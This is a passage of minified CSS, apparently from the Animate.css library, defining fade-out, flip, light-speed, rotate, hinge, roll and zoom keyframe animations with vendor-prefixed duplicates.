fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.animate__rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.animate__rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.animate__rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animate__jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.animate__rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center}@-webkit-keyframes 